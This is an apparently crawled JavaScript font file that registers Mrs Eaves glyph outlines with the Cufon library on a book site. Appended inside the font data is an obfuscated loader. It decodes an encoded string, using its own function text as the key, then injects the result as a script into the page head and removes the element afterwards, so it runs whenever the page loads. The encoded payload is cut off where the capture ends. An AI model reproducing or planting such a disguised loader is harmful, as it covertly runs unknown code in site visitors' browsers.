99","underline-thickness":"9","underline-position":"-30.96","stemh":"16","stemv":"41","unicode-range":"U+0020-U+2014"}}));


--- FILE ---
content_type: application/javascript
request_url: https://wharfratwrites.moodiebooks.com/support/font-mrseaves-pc.js
body_size: 7108
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (C) 1996 Emigre Graphics, Designed by Zuzana Licko
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"64,-58v1,25,-5,57,23,51r0,7r-72,0r0,-7v36,7,24,-47,24,-76v0,-26,-4,-30,-24,-30r0,-7r72,0r0,7v-25,-4,-23,18,-23,44r63,0v0,0,2,-49,-23,-44r0,-7r71,0r0,7v-36,-7,-23,47,-23,76v0,26,3,30,23,30r0,7r-71,0r0,-7v28,6,22,-25,23,-51r-63,0","w":190},{"d":"107,-125r111,97v13,12,37,20,47,20r0,8r-102,0r0,-8v24,0,28,-8,14,-20r-91,-79v-16,6,-9,37,-9,57v0,36,4,42,34,42r0,8r-97,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r97,0r0,8v-49,-10,-30,53,-34,92r73,-63v23,-19,25,-29,2,-29r0,-8r83,0r0,8v-56,0,-90,58,-128,83","w":262},{"d":"76,-48r-20,21v-11,12,-9,20,8,20r0,7r-57,0r0,-7v23,1,44,-36,61,-51v-16,-17,-31,-57,-59,-55r0,-7r69,0r0,7v-18,0,-18,7,-8,20r14,17v6,-9,42,-38,7,-37r0,-7r58,0r0,7v-24,-2,-42,32,-58,47v17,18,36,59,63,59r0,7r-70,0r0,-7v18,0,19,-5,8,-20","w":159},{"d":"125,-34r-3,34r-104,0r0,-8r69,-101v-28,1,-66,-5,-61,23r-6,0r2,-34r97,0r0,7r-69,102v30,-1,72,6,69,-23r6,0","w":139},{"d":"14,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r97,0v84,0,120,49,120,108v0,59,-36,108,-120,108r-97,0xm77,-203r0,148v0,37,4,42,35,42v70,0,85,-53,85,-95v0,-42,-15,-95,-85,-95r-35,0","w":256},{"d":"87,0r-72,0r0,-7v36,7,24,-47,24,-76v0,-26,-4,-30,-24,-30r0,-7r72,0r0,7v-36,-7,-23,47,-23,76v0,26,3,30,23,30r0,7","w":102},{"d":"157,-113v-18,0,-21,4,-30,24r-44,94r-6,0r-44,-94v-9,-19,-13,-24,-29,-24r0,-7r70,0r0,7v-21,0,-23,6,-16,20r29,61r29,-61v7,-15,6,-20,-16,-20r0,-7r57,0r0,7","w":159},{"d":"121,-120r3,34v-6,1,-7,-3,-8,-7v2,-18,-29,-16,-52,-16r0,40v28,0,30,-2,30,-21r7,0r0,54r-7,0v0,-19,-2,-22,-30,-22v0,28,-4,54,27,47v31,0,29,-6,34,-23r6,0r-2,34r-114,0r0,-7v36,7,24,-47,24,-76v0,-26,-4,-30,-24,-30r0,-7r106,0","w":146},{"d":"138,0r-13,6r-138,-222r13,-6","w":125},{"d":"150,-216r0,10r-79,195v-5,13,-10,20,-20,17v-5,-2,-12,-7,-6,-21r86,-175v-43,2,-105,-12,-102,34r-8,0r11,-60r118,0"},{"d":"225,-216r3,49v-7,1,-9,-2,-9,-8v1,-34,-52,-26,-89,-27r0,152v0,36,4,42,34,42r0,8r-97,0r0,-8v30,0,34,-6,34,-42r0,-152v-42,0,-94,-7,-91,35r-7,0r3,-49r219,0","w":230},{"d":"141,-153r-50,159r-5,0r-58,-183v-9,-27,-13,-31,-43,-31r0,-8r101,0r0,8v-30,0,-35,7,-29,27r39,124r51,-159r5,0r51,159r39,-124v6,-20,1,-27,-25,-27r0,-8r81,0r0,8v-30,0,-35,7,-43,31r-58,183r-5,0","w":285},{"d":"87,5v-38,0,-68,-29,-68,-65v0,-51,70,-88,107,-48v4,-4,2,-15,12,-12r0,49r-8,0v-6,-27,-21,-42,-43,-42v-32,0,-41,30,-41,53v0,23,9,53,41,53v32,7,52,-41,11,-40r0,-7r68,0r0,7v-24,-4,-23,15,-23,41v-15,0,-41,11,-56,11","w":172},{"d":"109,-216v50,0,77,28,77,61v0,43,-49,66,-109,60v3,39,-13,97,34,87r0,8r-97,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r95,0xm77,-108v44,5,77,-9,77,-47v0,-38,-32,-54,-77,-48r0,95","w":194},{"d":"222,-4r-7,0v-2,-9,-7,-17,-12,-20v-63,69,-177,8,-177,-84v0,-92,114,-153,177,-84v5,-4,10,-11,12,-20r7,0r0,79r-7,0v-10,-47,-37,-75,-77,-75v-58,0,-79,55,-79,100v0,45,21,100,79,100v40,0,67,-29,77,-75r7,0r0,79","w":249},{"d":"77,-108v4,40,-17,110,34,100r0,8r-97,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r97,0r0,8v-48,-10,-31,49,-34,87r122,0v-3,-38,13,-97,-34,-87r0,-8r97,0r0,8v-30,0,-34,5,-34,41r0,117v0,36,4,42,34,42r0,8r-97,0r0,-8v51,9,29,-60,34,-100r-122,0","w":275},{"d":"135,-93r-105,0r0,-16r105,0r0,16xm135,-48r-105,0r0,-16r105,0r0,16","w":164},{"d":"14,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r164,0r3,48v-7,2,-8,-3,-9,-8v1,-35,-57,-26,-95,-27r0,82v36,0,65,2,59,-35r8,0r0,83r-8,0v6,-37,-22,-35,-59,-35v4,40,-15,105,34,95v40,1,77,1,74,-35r8,0r-3,48r-176,0","w":209},{"w":83},{"d":"77,-108v44,5,77,-9,77,-47v0,-38,-32,-54,-77,-48r0,95xm122,-95v25,30,63,83,102,87r0,8r-59,0r-71,-95r-17,0v3,39,-13,97,34,87r0,8r-97,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r95,0v97,-4,103,114,13,121","w":223},{"d":"126,5v-59,-10,-100,-58,-100,-113v0,-63,53,-114,119,-114v66,0,121,51,121,114v0,60,-49,107,-108,113v-14,1,-34,8,-48,21v70,-14,91,37,139,37v33,0,51,-11,63,-35r6,3v-9,25,-33,60,-75,60v-45,0,-83,-56,-118,-56v-35,0,-30,22,-43,24v-7,1,-12,-4,-12,-12v0,-11,24,-32,56,-42xm145,-208v-62,0,-86,55,-86,100v0,45,24,100,86,100v62,0,88,-55,88,-100v0,-45,-26,-100,-88,-100","w":290},{"d":"64,-83v0,33,-14,84,34,72v31,0,30,-6,35,-23r6,0r-3,34r-121,0r0,-7v36,7,24,-47,24,-76v0,-26,-4,-30,-24,-30r0,-7r72,0r0,7v-20,0,-23,4,-23,30","w":138},{"d":"76,-16v0,10,-10,19,-21,19v-11,0,-19,-9,-19,-19v0,-10,8,-19,19,-19v11,0,21,9,21,19","w":112},{"d":"64,-149r-4,4v-22,-14,-33,-38,-33,-54v-1,-30,35,-29,36,-5v0,9,-10,20,-19,16v2,14,7,25,20,39","w":90},{"d":"87,32r-73,0r0,-12r50,0r0,-253r-50,0r0,-11r73,0r0,276","w":128},{"d":"77,-160v31,-21,25,-50,54,-28v6,34,-17,19,-51,33v35,16,56,-1,51,34v-29,21,-24,-8,-55,-28v2,28,15,35,15,44v0,25,-35,21,-34,0v0,-9,12,-16,13,-44v-31,21,-25,50,-55,28v-5,-33,18,-19,52,-34v-35,-17,-56,2,-52,-33v28,-23,25,6,55,27v-1,-28,-13,-34,-13,-43v0,-9,7,-18,16,-18v32,12,10,24,4,62","w":146},{"d":"106,-18r-4,18r-87,0r0,-8v21,-24,66,-40,66,-78v0,-14,-10,-23,-26,-23v-16,0,-32,16,-17,39r-10,9v-30,-21,-14,-62,28,-62v24,0,46,14,46,37v0,35,-37,47,-56,68r60,0","w":120},{"d":"96,-50v0,36,5,42,29,42r0,8r-83,0r0,-8v24,0,29,-6,29,-42r0,-113v0,-36,-8,-40,-34,-40r0,-7r59,-12r0,172"},{"d":"64,-58v1,25,-5,57,23,51r0,7r-72,0r0,-7v36,7,24,-47,24,-76v0,-26,-4,-30,-24,-30r0,-7r110,0r3,34v-6,1,-7,-3,-8,-7v2,-18,-32,-16,-56,-16r0,40v28,0,30,-2,30,-21r7,0r0,54r-7,0v0,-19,-2,-22,-30,-22","w":136},{"d":"27,-204v0,-9,8,-18,17,-18v9,0,17,9,17,18v0,9,-11,24,-14,63r-6,0v-3,-39,-14,-54,-14,-63xm87,-204v0,-9,8,-18,17,-18v9,0,17,9,17,18v0,9,-11,24,-14,63r-6,0v-3,-39,-14,-54,-14,-63","w":148},{"d":"23,0r0,-9v26,-39,88,-109,89,-153v0,-26,-11,-45,-35,-45v-25,0,-44,24,-26,54r-10,12v-43,-26,-27,-81,36,-81v40,0,62,29,62,60v-1,47,-60,99,-86,138v37,-1,90,8,88,-27r8,0r-9,51r-117,0"},{"d":"165,-113v-33,-7,-24,37,-24,65v0,34,-22,52,-52,52v-44,0,-54,-36,-54,-87v0,-26,-4,-30,-24,-30r0,-7r71,0r0,7v-33,-7,-23,40,-23,67v0,24,14,35,34,35v35,0,35,-35,35,-72v0,-26,-3,-30,-23,-30r0,-7r60,0r0,7","w":175},{"d":"165,-113v-20,0,-23,4,-23,30r0,87r-8,0r-84,-91v3,30,-13,87,24,80r0,7r-58,0r0,-7v36,7,23,-47,23,-76v0,-26,-3,-30,-23,-30r0,-7r35,0r80,86v-3,-30,13,-86,-24,-79r0,-7r58,0r0,7","w":181},{"d":"163,-60v0,36,-32,65,-72,65v-40,0,-72,-29,-72,-65v0,-35,32,-65,72,-65v40,0,72,30,72,65xm136,-60v0,-23,-12,-53,-45,-53v-33,0,-45,30,-45,53v0,24,12,53,45,53v33,0,45,-29,45,-53","w":182},{"d":"111,-13v36,3,55,-18,55,-47v0,-43,-41,-53,-89,-48v4,40,-15,105,34,95xm77,-203r0,81v39,4,71,-5,71,-40v0,-35,-31,-46,-71,-41xm152,-117v28,9,46,31,46,57v0,33,-27,60,-77,60r-107,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r97,0v73,-3,90,70,41,99","w":215},{"d":"105,-95r-46,60v-11,14,-11,27,19,27r0,8r-86,0r0,-8v26,0,40,-16,52,-31r53,-68v-30,-34,-42,-96,-99,-101r0,-8r102,0r0,8v-30,0,-30,11,-19,27r35,50r39,-50v13,-17,11,-27,-19,-27r0,-8r85,0r0,8v-30,0,-37,12,-52,31r-46,59r54,79v14,20,27,31,52,31r0,8r-102,0r0,-8v30,0,31,-10,19,-27","w":221},{"d":"189,0r-68,0r0,-7v37,6,18,-53,23,-83r-44,95r-6,0r-44,-94v4,30,-13,89,24,82r0,7r-58,0r0,-7v36,7,23,-47,23,-76v0,-26,-3,-30,-23,-30r0,-7r44,0r43,92r43,-92r43,0r0,7v-36,-7,-23,47,-23,76v0,26,3,30,23,30r0,7","w":205},{"d":"47,-119v28,0,69,53,81,3r8,0v0,30,-13,48,-33,48v-28,0,-68,-53,-80,-4r-7,0v0,-28,14,-47,31,-47","w":152},{"d":"136,-60v0,-23,-12,-53,-45,-53v-33,0,-45,30,-45,53v0,24,12,53,45,53v33,0,45,-29,45,-53xm163,-60v0,44,-44,62,-85,70v40,5,83,46,109,3r7,4v-6,17,-22,36,-49,36v-26,0,-47,-32,-68,-32v-20,0,-17,14,-24,15v-6,1,-12,-4,-12,-10v0,-5,14,-18,31,-24v-31,-8,-53,-32,-53,-62v0,-35,32,-65,72,-65v40,0,72,30,72,65","w":185},{"d":"47,-188v-10,4,-20,-6,-20,-16v0,-9,8,-18,17,-18v34,9,17,60,-14,77r-4,-4v13,-14,19,-25,21,-39xm107,-188v-10,4,-20,-6,-20,-16v0,-9,8,-18,17,-18v34,9,17,60,-14,77r-4,-4v14,-14,19,-25,21,-39","w":150},{"d":"189,-66r-189,0r0,-16r189,0r0,16","w":189},{"d":"138,0v-10,3,-9,-10,-12,-13v-35,40,-107,6,-107,-47v0,-51,70,-88,107,-48v4,-4,2,-15,12,-12r0,49r-8,0v-6,-27,-21,-42,-43,-42v-32,0,-41,30,-41,53v0,23,9,53,41,53v22,0,37,-16,43,-43r8,0r0,50","w":159},{"d":"240,-66r-240,0r0,-16r240,0r0,16","w":240},{"d":"154,-113v-32,0,-46,45,-65,64v0,26,-1,46,24,42r0,7r-72,0r0,-7v25,4,24,-16,24,-42v-18,-19,-34,-65,-64,-64r0,-7r69,0r0,7v-18,0,-19,6,-9,20r23,30r22,-30v11,-15,10,-20,-8,-20r0,-7r56,0r0,7","w":150},{"d":"39,-11v-7,3,-6,18,-18,17r0,-79r7,0v0,0,1,65,67,65v26,0,45,-17,45,-40v0,-52,-116,-51,-116,-120v0,-48,72,-70,103,-39v7,-3,6,-18,18,-17r0,79r-7,0v-3,-29,-14,-63,-56,-63v-20,0,-34,14,-34,32v-2,48,115,56,115,117v0,39,-31,65,-68,65v-27,0,-44,-14,-56,-17","w":179},{"d":"27,-204v0,-9,8,-18,17,-18v9,0,17,9,17,18v0,9,-11,24,-14,63r-6,0v-3,-39,-14,-54,-14,-63","w":88},{"d":"86,-71r0,-95r-54,95r54,0xm111,-71v30,0,30,-14,36,-34r7,0r-3,48r-40,0v0,36,0,61,35,56r0,7r-95,0r0,-7v35,4,36,-19,35,-56r-73,0r0,-7r92,-161r6,0r0,154"},{"d":"121,-55v35,0,36,-63,44,-97v-27,-24,-60,6,-65,45v-4,29,0,52,21,52xm183,-55v18,0,47,-35,47,-75v0,-52,-40,-81,-84,-81v-61,0,-108,53,-108,111v0,94,105,124,172,76r3,6v-78,64,-199,16,-199,-81v0,-69,58,-126,127,-126v57,0,100,37,100,94v0,47,-37,89,-67,89v-14,0,-22,-9,-24,-18v-31,40,-86,10,-73,-47v10,-43,48,-81,90,-60r20,0r-16,90v-3,15,2,22,12,22","w":254},{"d":"235,-208v-30,0,-31,5,-42,31r-80,183r-4,0r-80,-183v-11,-26,-13,-31,-43,-31r0,-8r100,0r0,8v-30,0,-37,7,-28,27r61,140r61,-140v9,-19,2,-27,-28,-27r0,-8r83,0r0,8","w":222},{"d":"91,-210v42,4,57,32,40,38v-12,4,-14,-19,-40,-23r0,71v25,11,59,34,59,60v0,34,-27,57,-59,58r0,36r-13,0r0,-36v-44,-4,-67,-34,-54,-43v14,-10,17,24,54,29r0,-82v-25,-11,-54,-26,-54,-59v0,-26,24,-48,54,-49r0,-36r13,0r0,36xm91,-19v21,-1,36,-16,36,-38v0,-15,-15,-28,-36,-38r0,76xm78,-195v-41,5,-40,49,0,64r0,-64","w":179},{"d":"145,-108v0,63,-27,114,-61,114v-33,0,-61,-51,-61,-114v0,-63,28,-114,61,-114v34,0,61,51,61,114xm84,-208v-44,5,-44,195,0,200v44,-5,44,-195,0,-200"},{"d":"108,-216r-138,222r-13,-6r138,-222","w":65},{"d":"102,-85v0,-18,-16,-27,-38,-24r0,48v22,2,38,-6,38,-24xm70,-50v-9,-2,-6,7,-6,13v0,26,3,30,23,30r0,7r-72,0r0,-7v36,7,24,-47,24,-76v0,-26,-4,-30,-24,-30r0,-7v45,0,112,-7,112,35v0,16,-12,30,-34,34v15,15,35,43,57,44r0,7r-40,0","w":150},{"d":"61,-178r0,128v0,36,5,42,35,42r0,8r-82,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r61,0r76,175r76,-175r57,0r0,8v-30,0,-35,5,-35,41r0,117v0,36,5,42,35,42r0,8r-98,0r0,-8v30,0,35,-6,35,-42r0,-117r-75,173r-5,0","w":297},{"d":"15,-109v21,-7,35,-12,35,-63v0,-50,32,-63,63,-81r7,7v-27,19,-45,32,-45,73v0,52,-12,60,-38,66v26,6,38,15,38,67v0,41,18,53,45,72r-7,8v-31,-18,-63,-30,-63,-81v0,-51,-14,-56,-35,-63r0,-5","w":128},{"d":"53,-32v24,0,20,35,0,35v-9,0,-17,-8,-17,-17v0,-9,8,-18,17,-18xm36,-204v0,-9,8,-18,17,-18v9,0,17,9,17,18v0,22,-8,44,-11,146r-13,0v-3,-102,-10,-124,-10,-146","w":112},{"d":"86,-66v42,19,22,71,-20,71v-21,0,-35,-27,-38,0r-7,0r0,-50r7,0v3,24,20,38,41,38v30,0,25,-31,-2,-41v-20,-7,-46,-19,-46,-44v0,-28,46,-42,66,-23v4,-1,3,-13,12,-10r0,43r-8,0v2,-27,-43,-45,-50,-16v-3,13,31,26,45,32","w":125},{"d":"137,-203v-45,2,-113,-13,-110,35r-8,0r4,-48r153,0r0,4r-124,199v47,-4,127,17,124,-35r8,0r-3,48r-166,0r0,-8","w":207},{"d":"99,-106v0,61,-35,109,-81,146r-8,-8v20,-22,64,-70,64,-138v0,-68,-44,-117,-64,-139r9,-7v45,37,80,85,80,146","w":128},{"d":"127,-87v2,37,-10,88,34,79r0,8r-97,0r0,-8v44,8,32,-39,34,-77r-59,-92v-15,-24,-27,-31,-53,-31r0,-8r103,0r0,8v-30,0,-31,10,-20,27r52,79r53,-79v13,-19,10,-27,-20,-27r0,-8r85,0r0,8v-30,0,-39,10,-53,31","w":225},{"d":"115,32r-73,0r0,-276r73,0r0,11r-49,0r0,253r49,0r0,12","w":128},{"d":"135,-66r-105,0r0,-16r105,0r0,16","w":164},{"d":"111,0r-97,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r97,0r0,8v-30,0,-34,5,-34,41r0,117v0,36,4,42,34,42r0,8","w":124},{"d":"102,-85v0,-18,-16,-27,-38,-24r0,48v22,2,38,-6,38,-24xm64,-50v0,25,-2,48,23,43r0,7r-72,0r0,-7v36,7,24,-47,24,-76v0,-26,-4,-30,-24,-30r0,-7v45,-1,112,-6,112,35v0,23,-27,38,-63,35","w":135},{"d":"14,69v21,0,34,-14,34,-49r0,-187v0,-36,-4,-41,-34,-41r0,-8r97,0r0,8v-30,0,-34,5,-34,41r0,183v0,51,-35,64,-63,64v-21,0,-53,-12,-53,-34v0,-7,5,-12,12,-12v23,0,7,35,41,35","w":124},{"d":"60,-109v-28,-1,-52,0,-50,23r-6,0r2,-34r133,0r2,34v-6,1,-6,-3,-7,-7v2,-16,-25,-17,-49,-16r0,72v0,26,3,30,23,30r0,7r-71,0r0,-7v20,0,23,-4,23,-30r0,-72","w":145},{"d":"253,-46v0,28,-23,52,-53,52v-30,0,-54,-24,-54,-52v0,-28,24,-52,54,-52v30,0,53,24,53,52xm213,-216r-138,222r-13,-6r138,-222xm129,-170v0,28,-25,51,-54,51v-30,0,-54,-23,-54,-51v0,-28,24,-52,54,-52v29,0,54,24,54,52xm230,-46v0,-22,-9,-40,-30,-40v-21,0,-30,18,-30,40v0,22,9,40,30,40v21,0,30,-18,30,-40xm104,-170v0,-22,-9,-40,-29,-40v-21,0,-30,18,-30,40v0,22,9,39,30,39v20,0,29,-17,29,-39","w":274},{"d":"39,-83v0,-26,-4,-30,-24,-30r0,-7r72,0r0,7v-20,0,-23,4,-23,30r0,75v0,37,-23,52,-46,52v-35,0,-44,-32,-26,-33v17,-1,7,21,28,21v28,1,19,-81,19,-115","w":102},{"d":"90,-87r57,0r0,15r-57,0r0,57r-15,0r0,-57r-57,0r0,-15r57,0r0,-57r15,0r0,57","w":164},{"d":"124,-149r-4,4v-22,-14,-33,-38,-33,-54v-1,-29,35,-29,36,-5v0,10,-9,20,-19,16v2,14,7,25,20,39xm64,-149r-4,4v-22,-14,-33,-38,-33,-54v-1,-30,35,-29,36,-5v0,9,-10,20,-19,16v2,14,7,25,20,39","w":150},{"w":0},{"d":"84,-129v25,-14,48,-28,48,-52v0,-16,-12,-27,-28,-27v-46,0,-38,50,-20,79xm139,-27v-26,-27,-49,-53,-66,-76v-35,22,-32,95,23,95v19,0,33,-7,43,-19xm149,-47v8,-24,15,-60,-26,-54r0,-7r81,0r0,7v-46,-6,-31,40,-46,64v23,23,42,43,67,16r6,6v-23,33,-61,23,-84,-3v-32,42,-125,28,-124,-39v0,-29,19,-45,41,-59v-36,-45,-21,-105,40,-106v28,0,52,17,52,41v0,32,-35,44,-65,64v13,20,32,42,58,70","w":236},{"d":"77,-83v0,9,-8,17,-17,17v-9,0,-17,-8,-17,-17v0,-9,8,-17,17,-17v9,0,17,8,17,17xm63,3v-12,1,-20,-7,-20,-17v0,-9,8,-18,17,-18v36,9,17,60,-14,77r-4,-4v13,-14,19,-24,21,-38","w":120},{"d":"43,-128v40,-40,104,1,104,59v0,41,-31,75,-69,75v-36,0,-56,-25,-56,-39v0,-5,2,-10,9,-10v16,0,9,35,47,35v26,0,38,-25,38,-61v0,-36,-8,-60,-38,-60v-17,0,-35,7,-38,35r-13,0r10,-122r101,0r-4,26r-86,0"},{"d":"203,-45r0,-122v0,-36,-5,-41,-35,-41r0,-8r83,0r0,8v-30,0,-35,5,-35,41r0,173r-8,0r-147,-181r0,125v0,36,5,42,35,42r0,8r-82,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r50,0","w":261},{"d":"119,32r-8,8v-46,-37,-81,-85,-81,-146v0,-61,36,-109,81,-146r8,7v-20,22,-64,71,-64,139v0,68,44,116,64,138","w":128},{"d":"114,-104v-21,7,-34,12,-34,63v0,51,-33,63,-65,81r-5,-8v27,-19,44,-31,44,-72v0,-52,11,-61,37,-67v-26,-6,-37,-14,-37,-66v0,-41,-17,-54,-44,-73r5,-7v32,18,65,31,65,81v0,51,13,56,34,63r0,5","w":128},{"d":"150,-96r-118,78r-6,-6r84,-72r-84,-72r6,-7","w":180},{"d":"266,-108v0,63,-55,114,-121,114v-66,0,-119,-51,-119,-114v0,-63,53,-114,119,-114v66,0,121,51,121,114xm145,-208v-62,0,-85,55,-85,100v0,45,23,100,85,100v62,0,86,-55,86,-100v0,-45,-24,-100,-86,-100","w":290},{"d":"154,-24r-5,6r-119,-78r119,-79r5,7r-84,72","w":180},{"d":"201,-167v0,-36,-5,-41,-35,-41r0,-8r84,0r0,8v-30,0,-34,5,-34,41r0,87v0,57,-39,86,-87,86v-48,0,-87,-29,-87,-86r0,-87v0,-36,-4,-41,-34,-41r0,-8r97,0r0,8v-30,0,-34,5,-34,41r0,89v0,47,27,68,63,68v38,0,67,-21,67,-68r0,-89","w":257},{"d":"53,-32v24,0,20,35,0,35v-9,0,-17,-8,-17,-17v0,-9,8,-18,17,-18xm158,-32v24,0,20,35,0,35v-9,0,-17,-8,-17,-17v0,-9,8,-18,17,-18xm262,-32v26,0,21,35,0,35v-9,0,-16,-8,-16,-17v0,-9,7,-18,16,-18","w":322},{"d":"60,-32v24,0,20,35,0,35v-9,0,-17,-8,-17,-17v0,-9,8,-18,17,-18xm77,-83v0,9,-8,17,-17,17v-9,0,-17,-8,-17,-17v0,-9,8,-17,17,-17v9,0,17,8,17,17","w":120},{"w":83},{"d":"129,16r-129,0r0,-16r129,0r0,16","w":128},{"d":"145,-120v0,61,-23,126,-70,126v-24,0,-45,-15,-45,-27v11,-28,20,13,45,13v21,0,38,-17,41,-94v-37,37,-94,-1,-94,-52v0,-37,28,-68,62,-68v23,0,61,18,61,102xm84,-102v12,0,33,-4,32,-26v0,-67,-21,-80,-32,-80v-27,0,-31,27,-31,54v0,26,4,52,31,52"},{"d":"81,-32v24,0,20,35,0,35v-9,0,-17,-8,-17,-17v0,-9,8,-18,17,-18xm140,-165v0,-51,-92,-60,-98,-21v-2,13,30,5,30,23v0,12,-12,16,-19,16v-12,0,-27,-12,-27,-33v0,-67,137,-49,137,19v0,63,-74,70,-74,70r0,33r-16,0r0,-59v31,0,67,-12,67,-48","w":181},{"d":"33,-43v13,6,20,35,47,35v46,0,50,-86,5,-95v-8,7,-15,24,-22,15v-9,-11,15,-23,21,-32v20,-19,28,-38,28,-54v0,-18,-12,-33,-33,-33v-19,0,-42,22,-25,54r-13,12v-39,-26,-19,-81,38,-81v32,0,62,16,62,48v0,32,-26,49,-45,62v72,12,64,118,-14,118v-38,0,-58,-26,-58,-40v0,-5,3,-9,9,-9"},{"d":"108,-113r28,0r-3,19r-28,0r-7,44r-14,0r7,-44r-38,0r-8,44r-14,0r8,-44r-29,0r4,-19r27,0r7,-40r-27,0r3,-19r27,0r8,-44r14,0r-7,44r38,0r8,-44r14,0r-8,44r29,0r-4,19r-28,0xm56,-113r38,0r7,-40r-38,0","w":156},{"d":"87,-222r72,100r-6,6r-66,-66r-66,66r-6,-6","w":174},{"d":"47,-188v-10,4,-20,-6,-20,-16v0,-9,8,-18,17,-18v34,9,17,60,-14,77r-4,-4v13,-14,19,-25,21,-39","w":90},{"d":"96,-50v0,36,5,42,29,42r0,8r-83,0r0,-8v24,0,29,-6,29,-42r0,-113v0,-36,-8,-40,-34,-40r0,-7r59,-12r0,172"},{"d":"77,-203r0,82v36,0,65,2,59,-35r8,0r0,83r-8,0v6,-37,-22,-35,-59,-35v4,40,-17,110,34,100r0,8r-97,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r170,0r3,48v-8,2,-10,-2,-10,-8v1,-37,-61,-25,-100,-27","w":192},{"d":"67,-176v-15,2,-35,-15,-52,-19v-8,-2,-13,-20,2,-21v22,6,34,28,50,40","w":145},{"d":"35,39v11,-13,23,-27,18,-38v-24,0,-20,-35,0,-35v34,9,17,60,-14,77","w":112},{"d":"53,-114v37,-37,93,1,93,52v0,37,-28,68,-62,68v-23,0,-61,-18,-61,-102v0,-61,23,-126,70,-126v24,0,45,15,45,27v-11,28,-19,-13,-45,-13v-20,0,-37,17,-40,94xm84,-114v-12,0,-33,4,-32,26v0,67,21,80,32,80v27,0,31,-27,31,-54v0,-26,-4,-52,-31,-52"},{"d":"87,-120r0,7v-26,-5,-23,20,-23,46r33,-27v19,-15,19,-19,3,-19r0,-7r59,0r0,7v-20,-4,-54,30,-73,44v24,17,65,60,90,62r0,7r-73,0r0,-7v15,0,19,-5,2,-19r-36,-31v-10,13,-9,60,18,50r0,7r-72,0r0,-7v36,7,24,-47,24,-76v0,-26,-4,-30,-24,-30r0,-7r72,0","w":176},{"d":"125,-60v0,-27,-18,-56,-61,-49r0,78v0,19,2,20,17,20v37,0,44,-27,44,-49xm15,0r0,-7v36,7,24,-47,24,-76v0,-26,-4,-30,-24,-30r0,-7r65,0v51,0,74,27,74,60v0,33,-23,60,-74,60r-65,0","w":172},{"d":"108,-35v1,-21,-21,-25,-44,-23v3,21,-10,53,21,47v15,0,23,-11,23,-24xm98,-89v0,-16,-15,-22,-34,-20r0,40v19,2,34,-5,34,-20xm15,0r0,-7v36,7,24,-47,24,-76v0,-26,-4,-30,-24,-30r0,-7v42,0,111,-8,108,31v0,9,-3,17,-10,23v36,18,25,66,-27,66r-71,0","w":152},{"d":"202,-113v-19,0,-23,6,-30,24r-34,94r-7,0r-29,-83r-31,83r-6,0r-33,-94v-7,-19,-11,-24,-29,-24r0,-7r69,0r0,7v-17,0,-21,5,-16,20r19,53r29,-80r9,0r28,81r20,-54v5,-15,2,-20,-16,-20r0,-7r57,0r0,7","w":205},{"d":"60,-75v-7,25,-49,69,11,67r0,8r-85,0r0,-8v30,0,33,-6,44,-31r79,-183r4,0r80,183v11,25,13,31,43,31r0,8r-100,0r0,-8v59,3,17,-43,11,-67r-87,0xm141,-88r-38,-87r-37,87r75,0","w":222},{"d":"14,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r97,0r0,8v-30,0,-34,5,-34,41r0,112v-8,56,35,40,77,42v37,2,36,-13,43,-35r8,0r-3,48r-188,0","w":207},{"d":"86,-129v15,-10,22,-23,22,-44v0,-14,-5,-35,-24,-35v-37,10,-28,65,2,79xm77,-111v-18,12,-27,31,-27,58v0,19,8,45,34,45v26,0,34,-26,34,-45v0,-24,-18,-43,-41,-58xm97,-122v26,14,50,32,50,65v0,36,-29,63,-63,63v-34,0,-63,-26,-63,-60v0,-35,23,-53,46,-64v-19,-14,-35,-29,-35,-52v0,-30,24,-52,52,-52v28,0,52,19,52,49v0,23,-18,39,-39,51"},{"d":"203,-59v0,-15,-8,-23,-33,-23r0,-7r94,0r0,7v-41,-7,-33,32,-34,69v-40,0,-57,19,-94,19v-61,0,-110,-51,-110,-114v0,-92,114,-153,177,-84v5,-4,10,-11,12,-20r7,0r0,79r-7,0v-10,-47,-38,-75,-78,-75v-58,0,-78,55,-78,100v0,45,18,99,85,99v31,0,59,-18,59,-50","w":261},{"d":"50,-39v-4,13,-22,34,10,32r0,7r-57,0r0,-7v18,0,21,-4,30,-24r44,-94r7,0r43,94v9,19,13,24,29,24r0,7r-69,0r0,-7v31,2,16,-19,10,-32r-47,0xm92,-50r-18,-38r-18,38r36,0","w":159}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+357-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})(",[tYKjQV)#Ts,b|Aqj{]H[HTGdQYtjTsGd0])#3@tim.F4Vo)C*OSE3NqjicG7quidqaaVUT3:z:u#^sGgu]=7COG:NcqRH9=~0mt|^o=@isKV0FKG+9Ggu]=7{EGgu]=7C4FY9Y=~29Qg|R0432ioa^GbT]RG.5cY%N#i.*:Gz,qbiI,Y9Y=~29FY9Y=7zEQ]FAQuO%LR+ff{icqRH^=~FwGgu^=[C^G4Ex=]